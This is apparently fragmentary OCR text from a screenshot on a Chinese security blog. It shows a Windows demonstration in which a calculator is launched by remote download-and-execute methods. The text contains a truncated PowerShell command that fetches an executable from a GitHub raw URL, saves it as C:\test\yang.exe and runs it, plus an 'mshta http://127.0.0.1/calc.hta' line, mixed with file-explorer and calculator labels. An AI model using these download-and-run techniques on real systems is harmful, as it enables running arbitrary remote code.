 angSirrr/Yangsir-blog-img/raw/main/calc.exe','C:\test\yang.exe');start-process 'C:\test\yang.exe'
yangsirrr.github.io
yangsirrr.github.io
test
主页 共享 查看
此电脑 本地磁盘 (C:) test
搜索"test"
名称
修
计算器
快速访问
yang.exe
20
27 KB
标准
0
管理员: C:\Windows\System32\cmd.exe
te
C:\>mshta http://127.0.0.1/calc.hta
C:\>mshta http://127.0.0.1/calc.hta
C:\>
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
yangsirrr.github.io
yangsirrr.github.io